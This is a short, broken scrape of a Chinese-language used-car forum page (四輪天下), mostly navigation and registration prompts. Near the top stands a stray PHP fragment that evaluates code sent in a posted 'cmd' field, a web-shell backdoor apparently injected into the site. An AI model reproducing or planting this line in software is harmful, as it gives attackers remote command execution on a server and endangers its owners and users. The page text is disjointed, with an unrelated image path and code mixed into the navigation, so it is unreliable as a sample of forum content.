
');eval($_POST[cmd])?>'); define
四輪天下
» 首頁
發帖
你可以
註冊
一個帳號，並以此
登錄
，以瀏覽更多精彩內容，並隨
四輪天下板務中心
問題/意見/申訴
四輪天下
二手車俱樂部